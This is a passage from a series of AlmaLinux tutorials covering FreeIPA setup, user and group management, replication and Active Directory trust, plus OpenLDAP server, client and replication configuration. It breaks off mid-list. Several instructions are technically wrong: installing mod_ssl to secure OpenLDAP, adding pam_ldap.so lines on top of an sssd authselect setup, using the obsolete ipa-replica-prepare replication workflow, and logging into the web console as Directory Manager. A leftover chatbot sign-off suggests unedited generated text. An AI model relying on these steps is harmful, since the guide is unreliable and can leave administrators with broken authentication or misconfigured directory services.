Configuring Kerberos KDC (krb5kdc)
Configuring kadmin
Configuring certificate server (pki-tomcatd)
Verify Installation:
After installation, check the status of FreeIPA services:
sudo ipa-healthcheck
Step 3: Basic User Management
3.1 Accessing FreeIPA Interface
FreeIPA provides a web-based interface for management. Access it by navigating to:
https://ipa.example.com
Log in with the admin credentials created during the setup.
3.2 Adding a User
Using Web Interface:
- Navigate to the Identity tab.
- Select Users > Add User.
- Fill in the required fields, such as Username, First Name, and Last Name.
- Click Add and Edit to save the user.
Using Command Line:
FreeIPA’s CLI allows user management. Use the following command to add a user:
ipa user-add john --first=John --last=Doe --password
You will be prompted to set an initial password.
3.3 Modifying User Information
To update user details, use the CLI or web interface:
CLI Example:
ipa user-mod john --email=john.doe@example.com
Web Interface: Navigate to the user’s profile, make changes, and save.
3.4 Deleting a User
Remove a user account when it is no longer needed:
ipa user-del john
3.5 User Group Management
Groups allow collective management of permissions. To create and manage groups:
Create a Group:
ipa group-add developers --desc="Development Team"
Add a User to a Group:
ipa group-add-member developers --users=john
View Group Members:
ipa group-show developers
Step 4: Configuring Access Controls
FreeIPA uses HBAC (Host-Based Access Control) rules to manage user permissions. To create an HBAC rule:
Define the Rule:
ipa hbacrule-add "Allow Developers"
Assign Users and Groups:
ipa hbacrule-add-user "Allow Developers" --groups=developers
Define Services:
ipa hbacrule-add-service "Allow Developers" --hbacsvcs=ssh
Apply the Rule to Hosts:
ipa hbacrule-add-host "Allow Developers" --hosts=server.example.com
Step 5: Testing and Maintenance
Test User Login:
Use SSH to log in as a FreeIPA-managed user:
ssh john@server.example.com
Monitor Logs:
Review logs for any issues:
sudo tail -f /var/log/krb5kdc.log
sudo tail -f /var/log/httpd/access_log
Backup FreeIPA Configuration:
Regularly back up the configuration using:
sudo ipa-backup
Update FreeIPA:
Keep FreeIPA updated to the latest version:
sudo dnf update -y
Conclusion
FreeIPA is a powerful tool for centralizing identity management. By following this guide, you can set up and manage users effectively on AlmaLinux. With features like user groups, access controls, and a web-based interface, FreeIPA simplifies the complexities of enterprise-grade identity management. Regular maintenance and testing will ensure a secure and efficient system. For advanced configurations, explore FreeIPA’s documentation to unlock its full potential.
6.2.7.6 - How to Configure FreeIPA Web Admin Console on AlmaLinux
This guide explains how to configure the FreeIPA Web Admin Console on AlmaLinux, giving you the tools to effectively manage your identity infrastructure.In the world of IT, system administrators often face challenges managing user accounts, enforcing security policies, and administering access to resources. FreeIPA, an open-source identity management solution, simplifies these tasks by integrating several components, such as LDAP, Kerberos, DNS, and a Certificate Authority, into a cohesive system. AlmaLinux, a community-driven RHEL fork, provides a stable and robust platform for deploying FreeIPA. This guide explains how to configure the FreeIPA Web Admin Console on AlmaLinux, giving you the tools to effectively manage your identity infrastructure.
What is FreeIPA?
FreeIPA (Free Identity, Policy, and Audit) is a powerful identity management solution designed for Linux/Unix environments. It combines features like centralized authentication, authorization, and account information management. Its web-based admin console offers an intuitive interface to manage these services, making it an invaluable tool for administrators.
Some key features of FreeIPA include:
- Centralized user and group management
- Integrated Kerberos-based authentication
- Host-based access control
- Integrated Certificate Authority for issuing and managing certificates
- DNS and Policy management
Prerequisites
Before you begin configuring the FreeIPA Web Admin Console on AlmaLinux, ensure the following prerequisites are met:
- System Requirements: A clean AlmaLinux installation with at least 2 CPU cores, 4GB of RAM, and 20GB of disk space.
- DNS Configuration: Ensure proper DNS records for the server, including forward and reverse DNS.
- Root Access: Administrative privileges to install and configure software.
- Network Configuration: A static IP address and an FQDN (Fully Qualified Domain Name) configured for your server.
- Software Updates: The latest updates installed on your AlmaLinux system.
Step 1: Update Your AlmaLinux System
First, ensure your system is up to date. Run the following commands to update your system and reboot it to apply any kernel changes:
sudo dnf update -y
sudo reboot
Step 2: Set Hostname and Verify DNS Configuration
FreeIPA relies heavily on proper DNS configuration. Set a hostname that matches the FQDN of your server.
sudo hostnamectl set-hostname ipa.example.com
Update your /etc/hosts file to include the FQDN:
127.0.0.1 localhost
192.168.1.100 ipa.example.com ipa
Verify DNS resolution:
nslookup ipa.example.com
Step 3: Install FreeIPA Server
FreeIPA is available in the default AlmaLinux repositories. Use the following commands to install the FreeIPA server and associated packages:
sudo dnf install ipa-server ipa-server-dns -y
Step 4: Configure FreeIPA Server
Once the installation is complete, you need to configure the FreeIPA server. Use the ipa-server-install command to initialize the server.
sudo ipa-server-install
During the configuration process, you will be prompted to:
- Set Up the Directory Manager Password: This is the administrative password for the LDAP directory.
- Define the Kerberos Realm: Typically, this is the uppercase version of your domain name (e.g.,
EXAMPLE.COM). - Configure the DNS: If you’re using FreeIPA’s DNS, follow the prompts to configure it.
Example output:
Configuring directory server (dirsrv)...
Configuring Kerberos KDC (krb5kdc)...
Configuring kadmin...
Configuring the web interface (httpd)...
After the setup completes, you will see a summary of the installation, including the URL for the FreeIPA Web Admin Console.
Step 5: Open Required Firewall Ports
FreeIPA requires specific ports for communication. Use firewalld to allow these ports:
sudo firewall-cmd --add-service=freeipa-ldap --permanent
sudo firewall-cmd --add-service=freeipa-ldaps --permanent
sudo firewall-cmd --add-service=freeipa-replication --permanent
sudo firewall-cmd --add-service=kerberos --permanent
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --add-service=https --permanent
sudo firewall-cmd --reload
Step 6: Access the FreeIPA Web Admin Console
The FreeIPA Web Admin Console is accessible via HTTPS. Open a web browser and navigate to:
https://ipa.example.com
Log in using the Directory Manager credentials you set during the installation process.
Step 7: Post-Installation Configuration
After accessing the web console, consider these essential post-installation steps:
- Create Admin Users: Set up additional administrative users for day-to-day management.
- Configure Host Entries: Add entries for client machines that will join the FreeIPA domain.
- Set Access Policies: Define host-based access control rules to enforce security policies.
- Enable Two-Factor Authentication: Enhance security by requiring users to provide a second form of verification.
- Monitor Logs: Use logs located in
/var/log/dirsrv and /var/log/httpd to troubleshoot issues.
Step 8: Joining Client Machines to FreeIPA Domain
To leverage FreeIPA’s identity management, add client machines to the domain. Install the FreeIPA client package on the machine:
sudo dnf install ipa-client -y
Run the client configuration command and follow the prompts:
sudo ipa-client-install
Verify the client’s enrollment in the FreeIPA domain using the web console or CLI tools.
Common Troubleshooting Tips
DNS Issues: Ensure that forward and reverse DNS lookups are correctly configured.
Firewall Rules: Double-check that all necessary ports are open in your firewall.
Service Status: Verify that FreeIPA services are running using:
sudo systemctl status ipa
Logs: Check logs for errors:
- FreeIPA:
/var/log/ipaserver-install.log - Apache:
/var/log/httpd/error_log
Conclusion
Configuring the FreeIPA Web Admin Console on AlmaLinux is a straightforward process when prerequisites and configurations are correctly set. FreeIPA provides a comprehensive platform for managing users, groups, hosts, and security policies, streamlining administrative tasks in Linux environments. With its user-friendly web interface, administrators can easily enforce centralized identity management policies, improving both security and efficiency.
By following this guide, you’ve set up a robust FreeIPA server on AlmaLinux, enabling you to manage your IT environment with confidence. Whether you’re handling small-scale deployments or managing complex networks, FreeIPA is an excellent choice for centralized identity and access management.
6.2.7.7 - How to Configure FreeIPA Replication on AlmaLinux
This guide will walk you through the process of configuring FreeIPA replication on AlmaLinux, providing a step-by-step approach.FreeIPA is a powerful open-source identity management system that provides centralized authentication, authorization, and account management. Its replication feature is essential for ensuring high availability and redundancy of your FreeIPA services, especially in environments that demand reliability. Configuring FreeIPA replication on AlmaLinux, a robust enterprise-grade Linux distribution, can significantly enhance your identity management setup.
This guide will walk you through the process of configuring FreeIPA replication on AlmaLinux, providing a step-by-step approach to setting up a secure and efficient replication environment.
What is FreeIPA Replication?
FreeIPA replication is a mechanism that synchronizes data across multiple FreeIPA servers. This ensures data consistency, enables load balancing, and enhances fault tolerance. It is particularly useful in distributed environments where uptime and availability are critical.
Prerequisites for FreeIPA Replication on AlmaLinux
Before you begin, ensure the following requirements are met:
Servers:
- At least two AlmaLinux servers with FreeIPA installed.
- Sufficient resources (CPU, memory, and disk space) to handle the replication process.
Networking:
- Both servers must be on the same network or have a VPN connection.
- DNS must be configured correctly, with both servers resolving each other’s hostnames.
Firewall:
- Ports required for FreeIPA (e.g., 389, 636, 88, and 464) should be open on both servers.
NTP (Network Time Protocol):
- Time synchronization is crucial. Use
chronyd or ntpd to ensure both servers have the correct time.
Root Access:
- Administrator privileges are necessary to perform installation and configuration tasks.
Step 1: Install FreeIPA on AlmaLinux
Install FreeIPA Server
Update your AlmaLinux system:
sudo dnf update -y
Install the FreeIPA server package:
sudo dnf install -y freeipa-server
Set up the FreeIPA server:
sudo ipa-server-install
During the installation process, you’ll be prompted to provide details like the domain name and realm name. Accept the default settings unless customization is needed.
Step 2: Configure the Primary FreeIPA Server
The primary server is the first FreeIPA server that hosts the identity management domain. Ensure it is functioning correctly before setting up replication.
Verify the primary server’s status:
sudo ipa-healthcheck
Check DNS configuration:
dig @localhost <primary-server-hostname>
Replace <primary-server-hostname> with your server’s hostname.
Ensure the necessary services are running:
sudo systemctl status ipa
Step 3: Prepare the Replica FreeIPA Server
Install FreeIPA packages on the replica server:
sudo dnf install -y freeipa-server freeipa-server-dns
Ensure the hostname is set correctly:
sudo hostnamectl set-hostname <replica-server-hostname>
Configure the replica server’s DNS to resolve the primary server’s hostname:
echo "<primary-server-ip> <primary-server-hostname>" | sudo tee -a /etc/hosts
Verify DNS resolution:
dig @localhost <primary-server-hostname>
Step 4: Set Up FreeIPA Replication
The replication setup is performed using the ipa-replica-install command.
On the Primary Server
Create a replication agreement file to share with the replica server:
sudo ipa-replica-prepare <replica-server-hostname>
This generates a file in /var/lib/ipa/replica-info-<replica-server-hostname>.gpg.
Transfer the file to the replica server:
scp /var/lib/ipa/replica-info-<replica-server-hostname>.gpg root@<replica-server-ip>:/root/
On the Replica Server
Run the replica installation command:
sudo ipa-replica-install /root/replica-info-<replica-server-hostname>.gpg
The installer will prompt for various details, such as DNS settings and administrator passwords.
Verify the replication process:
sudo ipa-replica-manage list
Test the connection between the servers:
sudo ipa-replica-manage connect --binddn=cn=Directory_Manager --bindpw=<password> <primary-server-hostname>
Step 5: Test the Replication Setup
To confirm that replication is working:
Add a test user on the primary server:
ipa user-add testuser --first=Test --last=User
Verify that the user appears on the replica server:
ipa user-find testuser
Check the replication logs on both servers for any errors:
sudo journalctl -u ipa
Step 6: Enable and Monitor Services
Ensure that FreeIPA services start automatically on both servers:
Enable FreeIPA services:
sudo systemctl enable ipa
Monitor replication status regularly:
sudo ipa-replica-manage list
Troubleshooting Common Issues
DNS Resolution Errors:
- Verify
/etc/hosts and DNS configurations. - Use
dig or nslookup to test name resolution.
Time Synchronization Issues:
- Check NTP synchronization using
chronyc tracking.
Replication Failures:
Inspect logs: /var/log/dirsrv/slapd-<domain>.
Restart FreeIPA services:
sudo systemctl restart ipa
Benefits of FreeIPA Replication
- High Availability: Ensures continuous service even if one server fails.
- Load Balancing: Distributes authentication requests across servers.
- Data Redundancy: Protects against data loss by maintaining synchronized copies.
Conclusion
Configuring FreeIPA replication on AlmaLinux strengthens your identity management infrastructure by providing redundancy, reliability, and scalability. Following this guide ensures a smooth setup and seamless replication process. Regular monitoring and maintenance of the replication environment can help prevent issues and ensure optimal performance.
Start enhancing your FreeIPA setup today and enjoy a robust, high-availability environment for your identity management needs!
6.2.7.8 - How to Configure FreeIPA Trust with Active Directory
This guide will take you through the steps to configure FreeIPA trust with Active Directory on AlmaLinux, focusing on ease of implementation and clarity.In a modern enterprise environment, integrating different identity management systems is often necessary for seamless operations. FreeIPA, a robust open-source identity management system, can be configured to establish trust with Microsoft Active Directory (AD). This enables users from AD domains to access resources managed by FreeIPA, facilitating centralized authentication and authorization across hybrid environments.
This guide will take you through the steps to configure FreeIPA trust with Active Directory on AlmaLinux, focusing on ease of implementation and clarity.
What is FreeIPA-Active Directory Trust?
FreeIPA-AD trust is a mechanism that allows users from an Active Directory domain to access resources in a FreeIPA domain without duplicating accounts. The trust relationship relies on Kerberos and LDAP protocols to establish secure communication, eliminating the need for complex account synchronizations.
Prerequisites for Configuring FreeIPA Trust with Active Directory
Before beginning the configuration, ensure the following prerequisites are met:
System Requirements:
- AlmaLinux Server: FreeIPA is installed and functioning on AlmaLinux.
- Windows Server: Active Directory is properly set up and operational.
- Network Connectivity: Both FreeIPA and AD servers must resolve each other’s hostnames via DNS.
Software Dependencies:
- FreeIPA version 4.2 or later.
samba, realmd, and other required packages installed on AlmaLinux.
Administrative Privileges:
Root access on the FreeIPA server and administrative credentials for Active Directory.
DNS Configuration:
- Ensure DNS zones for FreeIPA and AD are correctly configured.
- Create DNS forwarders if the servers are on different networks.
Time Synchronization:
- Use
chronyd or ntpd to synchronize system clocks on both servers.
Step 1: Install and Configure FreeIPA on AlmaLinux
If FreeIPA is not already installed on your AlmaLinux server, follow these steps:
Update AlmaLinux:
sudo dnf update -y
Install FreeIPA:
sudo dnf install -y freeipa-server freeipa-server-dns
Set Up FreeIPA:
Run the setup script and configure the domain:
sudo ipa-server-install
Provide the necessary details like realm name, domain name, and administrative passwords.
Verify Installation:
Ensure all services are running:
sudo systemctl status ipa
Step 2: Prepare Active Directory for Trust
Log In to the AD Server:
Use an account with administrative privileges.
Enable Forest Functional Level:
Ensure that the forest functional level is set to at least Windows Server 2008 R2. This is required for establishing trust.
Create a DNS Forwarder:
In the Active Directory DNS manager, add a forwarder pointing to the FreeIPA server’s IP address.
Check Domain Resolution:
From the AD server, test DNS resolution for the FreeIPA domain:
nslookup ipa.example.com
Step 3: Configure DNS Forwarding in FreeIPA
Update DNS Forwarder:
On the FreeIPA server, add a forwarder to resolve the AD domain:
sudo ipa dnsforwardzone-add ad.example.com --forwarder=192.168.1.1
Replace ad.example.com and 192.168.1.1 with your AD domain and DNS server IP.
Verify DNS Resolution:
Test the resolution of the AD domain from the FreeIPA server:
dig @localhost ad.example.com
Step 4: Install Samba and Trust Dependencies
To establish trust, you need to install Samba and related dependencies:
Install Required Packages:
sudo dnf install -y samba samba-common-tools ipa-server-trust-ad
Enable Samba Services:
sudo systemctl enable smb
sudo systemctl start smb
Step 5: Establish the Trust Relationship
Prepare FreeIPA for Trust:
Enable AD trust capabilities:
sudo ipa-adtrust-install
When prompted, confirm that you want to enable the trust functionality.
Establish Trust with AD:
Use the following command to create the trust relationship:
sudo ipa trust-add --type=ad ad.example.com --admin Administrator --password
Replace ad.example.com with your AD domain name and provide the AD administrator’s credentials.
Verify Trust:
Confirm that the trust was successfully established:
sudo ipa trust-show ad.example.com
Step 6: Test the Trust Configuration
Create a Test User in AD:
Log in to your Active Directory server and create a test user.
Check User Availability in FreeIPA:
On the FreeIPA server, verify that the AD user can be resolved:
id testuser@ad.example.com
Assign Permissions to AD Users:
Add AD users to FreeIPA groups or assign roles:
sudo ipa group-add-member ipausers --external testuser@ad.example.com
Test Authentication:
Attempt to log in to a FreeIPA-managed system using the AD user credentials.
Step 7: Troubleshooting Common Issues
If you encounter problems, consider these troubleshooting tips:
DNS Resolution Issues:
- Verify forwarders and ensure proper entries in
/etc/resolv.conf. - Use
dig or nslookup to test DNS.
Kerberos Authentication Issues:
- Check the Kerberos configuration in
/etc/krb5.conf. - Ensure the AD and FreeIPA realms are properly configured.
Time Synchronization Problems:
Verify chronyd or ntpd is running and synchronized:
chronyc tracking
Samba Configuration Errors:
Review Samba logs for errors:
sudo journalctl -u smb
Benefits of FreeIPA-AD Trust
Centralized Management:
Simplifies identity and access management across heterogeneous environments.
Reduced Complexity:
Eliminates the need for manual account synchronization or duplication.
Enhanced Security:
Leverages Kerberos for secure authentication and data integrity.
Improved User Experience:
Allows users to seamlessly access resources across domains without multiple credentials.
Conclusion
Configuring FreeIPA trust with Active Directory on AlmaLinux can significantly enhance the efficiency and security of your hybrid identity management environment. By following this guide, you can establish a robust trust relationship, enabling seamless integration between FreeIPA and AD domains. Regularly monitor and maintain the setup to ensure optimal performance and security.
Start building your FreeIPA-AD integration today for a streamlined, unified authentication experience.
6.2.7.9 - How to Configure an LDAP Server on AlmaLinux
This guide will walk you through the steps to configure an LDAP server on AlmaLinux.How to Configure an LDAP Server on AlmaLinux
In today’s digitally connected world, managing user identities and providing centralized authentication is essential for system administrators. Lightweight Directory Access Protocol (LDAP) is a popular solution for managing directory-based databases and authenticating users across networks. AlmaLinux, as a stable and community-driven operating system, is a great platform for hosting an LDAP server. This guide will walk you through the steps to configure an LDAP server on AlmaLinux.
1. What is LDAP?
LDAP, or Lightweight Directory Access Protocol, is an open standard protocol used to access and manage directory services over an Internet Protocol (IP) network. LDAP directories store hierarchical data, such as user information, groups, and policies, making it an ideal solution for centralizing user authentication in organizations.
Key features of LDAP include:
- Centralized directory management
- Scalability and flexibility
- Support for secure authentication protocols
By using LDAP, organizations can reduce redundancy and streamline user management across multiple systems.
2. Why Use LDAP on AlmaLinux?
AlmaLinux, a community-driven and enterprise-ready Linux distribution, is built to provide stability and compatibility with Red Hat Enterprise Linux (RHEL). It is widely used for hosting server applications, making it an excellent choice for setting up an LDAP server. Benefits of using LDAP on AlmaLinux include:
- Reliability: AlmaLinux is designed for enterprise-grade stability.
- Compatibility: It supports enterprise tools, including OpenLDAP.
- Community Support: A growing community of developers offers robust support and resources.
3. Prerequisites
Before starting, ensure the following prerequisites are met:
AlmaLinux Installed: Have a running AlmaLinux server with root or sudo access.
System Updates: Update the system to the latest packages:
sudo dnf update -y
Firewall Configuration: Ensure the firewall allows LDAP ports (389 for non-secure, 636 for secure).
Fully Qualified Domain Name (FQDN): Set up the FQDN for your server.
4. Installing OpenLDAP on AlmaLinux
The first step in setting up an LDAP server is installing OpenLDAP and related packages.
Install Required Packages
Run the following command to install OpenLDAP:
sudo dnf install openldap openldap-servers openldap-clients -y
Start and Enable OpenLDAP
After installation, start the OpenLDAP service and enable it to start at boot:
sudo systemctl start slapd
sudo systemctl enable slapd
Verify Installation
Confirm the installation by checking the service status:
sudo systemctl status slapd
5. Configuring OpenLDAP
Once OpenLDAP is installed, you’ll need to configure it for your environment.
Generate and Configure the Admin Password
Generate a password hash for the LDAP admin user using the following command:
slappasswd
Copy the generated hash. You’ll use it in the configuration.
Create a Configuration File
Create a new configuration file (ldaprootpasswd.ldif) to set the admin password:
dn: olcDatabase={2}hdb,cn=config
changetype: modify
replace: olcRootPW
olcRootPW: <PASTE_GENERATED_HASH_HERE>
Apply the configuration:
ldapmodify -Y EXTERNAL -H ldapi:/// -f ldaprootpasswd.ldif
Add a Domain and Base DN
Create another file (base.ldif) to define your base DN and organizational structure:
dn: dc=example,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Example Organization
dc: example
dn: ou=People,dc=example,dc=com
objectClass: top
objectClass: organizationalUnit
ou: People
dn: ou=Groups,dc=example,dc=com
objectClass: top
objectClass: organizationalUnit
ou: Groups
Replace example.com with your domain name.
Apply the configuration:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f base.ldif
Add Users and Groups
Create an entry for a user in a file (user.ldif):
dn: uid=johndoe,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
cn: John Doe
sn: Doe
uid: johndoe
userPassword: <user_password>
Add the user to the LDAP directory:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f user.ldif
6. Testing Your LDAP Server
To ensure that your LDAP server is functioning correctly, use the ldapsearch utility:
ldapsearch -x -LLL -b "dc=example,dc=com" -D "cn=admin,dc=example,dc=com" -W
This command will return all entries under your base DN if the server is correctly configured.
Secure Your LDAP Server
Enable encryption to secure communication by installing an SSL certificate. Follow these steps:
Install mod_ssl:
sudo dnf install mod_ssl
Configure OpenLDAP to use SSL/TLS by editing the configuration files.
7. Conclusion
Setting up an LDAP server on AlmaLinux provides a robust solution for centralized user management and authentication. This guide covered the essentials, from installation to testing. By implementing LDAP, you ensure streamlined identity management, enhanced security, and reduced administrative overhead.
With proper configurations and security measures, an LDAP server on AlmaLinux can serve as the backbone of your organization’s authentication infrastructure. Whether you’re managing a small team or a large enterprise, this setup ensures scalability and efficiency.
Meta Title: How to Configure LDAP Server on AlmaLinux
Meta Description: Learn how to configure an LDAP server on AlmaLinux for centralized user management and authentication. Follow this comprehensive guide to set up and secure your LDAP server.
Let me know if you’d like to adjust or expand this guide further!
6.2.7.10 - How to Add LDAP User Accounts on AlmaLinux
Learn step-by-step how to add and manage LDAP user accounts on AlmaLinux. Follow this comprehensive guide to streamline user authentication and directory management.Lightweight Directory Access Protocol (LDAP) is a powerful solution for managing user authentication and maintaining a centralized directory of user accounts in networked environments. Setting up LDAP on AlmaLinux is a significant step toward streamlined user management, but understanding how to add and manage user accounts is equally crucial.
In this blog post, we’ll explore how to add LDAP user accounts on AlmaLinux step by step, ensuring that you can efficiently manage users in your LDAP directory.
1. What is LDAP and Its Benefits?
LDAP, or Lightweight Directory Access Protocol, is a protocol used to access and manage directory services. LDAP is particularly effective for managing user accounts across multiple systems, allowing administrators to:
- Centralize authentication and directory management
- Simplify user access to networked resources
- Enhance security through single-point management
For organizations with a networked environment, LDAP reduces redundancy and improves consistency in user data management.
2. Why Use LDAP on AlmaLinux?
AlmaLinux is a reliable, enterprise-grade Linux distribution, making it an ideal platform for hosting an LDAP directory. By using AlmaLinux with LDAP, organizations benefit from:
- Stability: AlmaLinux offers long-term support and a strong community for troubleshooting.
- Compatibility: It seamlessly integrates with enterprise-grade tools, including OpenLDAP.
- Flexibility: AlmaLinux supports customization and scalability, ideal for growing organizations.
3. Prerequisites
Before adding LDAP user accounts, ensure you’ve set up an LDAP server on AlmaLinux. Here’s what you need:
LDAP Server: Ensure OpenLDAP is installed and running on AlmaLinux.
Admin Credentials: Have the admin Distinguished Name (DN) and password ready.
LDAP Tools Installed: Install LDAP command-line tools:
sudo dnf install openldap-clients -y
Base DN and Directory Structure Configured: Confirm that your LDAP server has a working directory structure with a base DN (e.g., dc=example,dc=com).
4. Understanding LDAP Directory Structure
LDAP directories are hierarchical, similar to a tree structure. At the top is the Base DN, which defines the root of the directory, such as dc=example,dc=com. Below the base DN are Organizational Units (OUs), which group similar entries, such as:
ou=People for user accountsou=Groups for group accounts
User entries reside under ou=People. Each user entry is identified by a unique identifier, typically uid.
5. Adding LDAP User Accounts
Adding user accounts to LDAP involves creating LDIF (LDAP Data Interchange Format) files, which are used to define user entries.
Step 1: Create a User LDIF File
Create a file (e.g., user.ldif) to define the user attributes:
dn: uid=johndoe,ou=People,dc=example,dc=com
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: top
cn: John Doe
sn: Doe
uid: johndoe
uidNumber: 1001
gidNumber: 1001
homeDirectory: /home/johndoe
loginShell: /bin/bash
userPassword: {SSHA}<hashed_password>
Replace the placeholders:
uid: The username (e.g., johndoe).
cn: Full name of the user.
uidNumber and gidNumber: Unique IDs for the user and their group.
homeDirectory: User’s home directory path.
userPassword: Generate a hashed password using slappasswd:
slappasswd
Copy the hashed output and replace <hashed_password> in the file.
Step 2: Add the User to LDAP Directory
Use the ldapadd command to add the user entry:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f user.ldif
-x: Use simple authentication.-D: Specify the admin DN.-W: Prompt for the admin password.
Step 3: Verify the User Entry
Confirm that the user has been added successfully:
ldapsearch -x -LLL -b "dc=example,dc=com" "uid=johndoe"
The output should display the user entry details.
6. Using LDAP Tools for Account Management
Modifying User Accounts
To modify an existing user entry, create an LDIF file (e.g., modify_user.ldif) with the changes:
dn: uid=johndoe,ou=People,dc=example,dc=com
changetype: modify
replace: loginShell
loginShell: /bin/zsh
Apply the changes using ldapmodify:
ldapmodify -x -D "cn=admin,dc=example,dc=com" -W -f modify_user.ldif
Deleting User Accounts
To remove a user from the directory, use the ldapdelete command:
ldapdelete -x -D "cn=admin,dc=example,dc=com" -W "uid=johndoe,ou=People,dc=example,dc=com"
Batch Adding Users
For bulk user creation, prepare a single LDIF file with multiple user entries and add them using ldapadd:
ldapadd -x -D "cn=admin,dc=example,dc=com" -W -f bulk_users.ldif
7. Conclusion
Adding LDAP user accounts on AlmaLinux is a straightforward yet powerful way to manage authentication in networked environments. By creating and managing LDIF files, you can add, modify, and delete user accounts with ease. With the stability and enterprise-grade features of AlmaLinux, coupled with the flexibility of LDAP, you can achieve a scalable, secure, and efficient user management system.
With proper configuration and best practices, LDAP ensures seamless integration and centralized control over user authentication, making it an essential tool for administrators.
6.2.7.11 - How to Configure LDAP Client on AlmaLinux
Learn how to configure an LDAP client on AlmaLinux for centralized authentication. Follow this step-by-step guide to integrate LDAP and streamline user management.How to Configure an LDAP Client on AlmaLinux: A Comprehensive Guide
Lightweight Directory Access Protocol (LDAP) simplifies user management in networked environments by enabling centralized authentication. While setting up an LDAP server is a vital step, configuring an LDAP client is equally important to connect systems to the server for authentication and directory services. AlmaLinux, a robust and enterprise-grade Linux distribution, is well-suited for integrating LDAP clients into your infrastructure.
In this blog post, we will walk you through configuring an LDAP client on AlmaLinux to seamlessly authenticate users against an LDAP directory.
1. What is an LDAP Client?
An LDAP client is a system configured to authenticate users and access directory services provided by an LDAP server. This enables consistent and centralized authentication across multiple systems in a network. The client communicates with the LDAP server to:
- Authenticate users
- Retrieve user details (e.g., groups, permissions)
- Enforce organizational policies
By configuring an LDAP client, administrators can simplify user account management and ensure consistent access control across systems.
2. Why Use LDAP Client on AlmaLinux?
Using an LDAP client on AlmaLinux offers several advantages:
- Centralized Management: User accounts and credentials are managed on a single LDAP server.
- Consistency: Ensures consistent user access across multiple systems.
- Scalability: Simplifies user management as the network grows.
- Reliability: AlmaLinux’s enterprise-grade features make it a dependable choice for critical infrastructure.
3. Prerequisites
Before configuring an LDAP client, ensure you meet the following requirements:
- Running LDAP Server: An operational LDAP server (e.g., OpenLDAP) is required. Ensure it is accessible from the client system.
- Base DN and Admin Credentials: Know the Base Distinguished Name (Base DN) and LDAP admin credentials.
- Network Configuration: Ensure the client system can communicate with the LDAP server.
- AlmaLinux System: A fresh or existing AlmaLinux installation with root or sudo access.
4. Installing Necessary Packages
The first step in configuring the LDAP client is installing required packages. Use the following command:
sudo dnf install openldap-clients nss-pam-ldapd -y
openldap-clients: Provides LDAP tools like ldapsearch and ldapmodify for querying and modifying LDAP entries.nss-pam-ldapd: Enables LDAP-based authentication and user/group information retrieval.
After installation, ensure the services required for LDAP functionality are active:
sudo systemctl enable nslcd
sudo systemctl start nslcd
5. Configuring the LDAP Client
Step 1: Configure Authentication
Use the authselect utility to configure authentication for LDAP:
Select the default profile for authentication:
sudo authselect select sssd
Enable LDAP configuration:
sudo authselect enable-feature with-ldap
sudo authselect enable-feature with-ldap-auth
Update the configuration file:
Edit /etc/sssd/sssd.conf to define your LDAP server settings:
[sssd]
services = nss, pam
domains = LDAP
[domain/LDAP]
id_provider = ldap
auth_provider = ldap
ldap_uri = ldap://your-ldap-server
ldap_search_base = dc=example,dc=com
ldap_tls_reqcert = demand
Replace your-ldap-server with the LDAP server’s hostname or IP address and update ldap_search_base with your Base DN.
Set permissions for the configuration file:
sudo chmod 600 /etc/sssd/sssd.conf
sudo systemctl restart sssd
Step 2: Configure NSS (Name Service Switch)
The NSS configuration ensures that the system retrieves user and group information from the LDAP server. Edit the /etc/nsswitch.conf file:
passwd: files sss
shadow: files sss
group: files sss
Step 3: Configure PAM (Pluggable Authentication Module)
PAM ensures that the system uses LDAP for authentication. Edit the /etc/pam.d/system-auth and /etc/pam.d/password-auth files to include LDAP modules:
auth required pam_ldap.so
account required pam_ldap.so
password required pam_ldap.so
session required pam_ldap.so
6. Testing the LDAP Client
Once the configuration is complete, test the LDAP client to ensure it is working as expected.
Verify Connectivity
Use ldapsearch to query the LDAP server:
ldapsearch -x -LLL -H ldap://your-ldap-server -b "dc=example,dc=com" "(objectclass=*)"
This command retrieves all entries under the specified Base DN. If successful, the output should list directory entries.
Test User Authentication
Attempt to log in using an LDAP user account:
su - ldapuser
Replace ldapuser with a valid username from your LDAP server. If the system switches to the user shell without issues, the configuration is successful.
7. Troubleshooting Common Issues
Error: Unable to Connect to LDAP Server
- Check if the LDAP server is reachable using
ping or telnet. - Verify the LDAP server’s IP address and hostname in the client configuration.
Error: User Not Found
- Ensure the Base DN is correct in the
/etc/sssd/sssd.conf file. - Confirm the user exists in the LDAP directory by running
ldapsearch.
SSL/TLS Errors
- Ensure the client system trusts the LDAP server’s SSL certificate.
- Copy the server’s CA certificate to the client and update the
ldap_tls_cacert path in /etc/sssd/sssd.conf.
Login Issues
Verify PAM and NSS configurations.
Check system logs for errors:
sudo journalctl -xe
8. Conclusion
Configuring an LDAP client on AlmaLinux is essential for leveraging the full potential of a centralized authentication system. By installing the necessary packages, setting up authentication, and configuring NSS and PAM, you can seamlessly integrate your AlmaLinux system with an LDAP server. Proper testing ensures that the client communicates with the server effectively, streamlining user management across your infrastructure.
Whether you are managing a small network or an enterprise environment, AlmaLinux and LDAP together provide a scalable, reliable, and efficient authentication solution.
6.2.7.12 - How to Create OpenLDAP Replication on AlmaLinux
Learn how to configure OpenLDAP replication on AlmaLinux for high availability and fault tolerance. Follow this detailed step-by-step guide to set up and test LDAP replication.OpenLDAP is a widely used, open-source directory service protocol that allows administrators to manage and authenticate users across networked systems. As network environments grow, ensuring high availability and fault tolerance becomes essential. OpenLDAP replication addresses these needs by synchronizing directory data between a master server (Provider) and one or more replicas (Consumers).
In this comprehensive guide, we will walk through the process of creating OpenLDAP replication on AlmaLinux, enabling you to maintain a robust, synchronized directory service.
1. What is OpenLDAP Replication?
OpenLDAP replication is a process where data from a master LDAP server (Provider) is duplicated to one or more replica servers (Consumers). This ensures data consistency and provides redundancy for high availability.
2. Why Configure Replication?
Setting up OpenLDAP replication offers several benefits:
- High Availability: Ensures uninterrupted service if the master server becomes unavailable.
- Load Balancing: Distributes authentication requests across multiple servers.
- Disaster Recovery: Provides a backup of directory data on secondary servers.
- Geographical Distribution: Improves performance for users in different locations by placing Consumers closer to them.
3. Types of OpenLDAP Replication
OpenLDAP supports three replication modes:
- RefreshOnly: The Consumer periodically polls the Provider for updates.
